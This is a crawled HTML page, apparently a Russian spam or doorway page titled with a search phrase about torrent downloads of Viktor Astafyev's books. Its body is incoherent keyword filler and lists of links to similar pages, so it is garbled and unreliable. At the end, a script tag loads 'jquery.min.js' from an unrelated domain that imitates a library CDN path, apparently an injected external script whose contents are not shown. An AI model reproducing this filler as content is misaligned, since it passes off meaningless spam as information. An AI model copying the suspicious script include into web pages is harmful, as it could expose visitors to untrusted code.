

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-viktor-astafev-knigi-skachat-torrent.html
body_size: 2043
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Виктор астафьев книги скачать торрент - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Виктор астафьев книги скачать торрент</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Сочинение на тему Что такое материнская любовь? 15.3 Основной Государственный Экзамен 2017-2018. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-trc-volgodonsk-raspisanie-seansov-na-segodnya.html">Трц волгодонск расписание сеансов на сегодня</a></li>
                                <li><a href="mc9vtl-shema-podklyucheniya-pricepa-kmz-828420.html">Схема подключения прицепа кмз 828420</a></li>
                                <li><a href="mc9vtl-skachat-igru-far-kray-primal.html">Скачать игру фар край примал</a></li>
                                <li><a href="mc9vtl-skachat-muzyku-cherez-torrent-diskoteka-2015.html">Скачать музыку через торрент дискотека 2015</a></li>
                                <li><a href="mc9vtl-minony-v-3d.html">Миньоны в 3д</a></li>
                                <li><a href="mc9vtl-duhovnaya-kultura-kitaya.html">Духовная культура китая</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сдесь найдется все!.</li>
<li>Сочинение на тему Что такое материнская любовь? 15.3 Школа.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-spravochnik-telefonov-samara-po-adresu.html">Справочник телефонов самара по адресу</a></li>
                                            <li><a href="mc9vtl-lis-i-pes-kniga.html">Лис и пес книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-muzyki-muzyki.html">Скачать музыки музыки</a></li>
                                            <li><a href="mc9vtl-skachat-muzykalnye-klipy-dlya-samyh-malenkih.html">Скачать музыкальные клипы для самых маленьких</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-smoki-gruppa-what-can-i-do-skachat.html">Смоки группа what can i do скачать</a></li>
                                            <li><a href="mc9vtl-112-marshrut-novosibirsk-raspisanie.html">112 маршрут новосибирск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-nabor-modov-dlya-farming-simulator-2013.html">Скачать набор модов для farming simulator 2013</a></li>
                                            <li><a href="mc9vtl-rostov-doneck-avtobusy-raspisanie.html">Ростов донецк автобусы расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
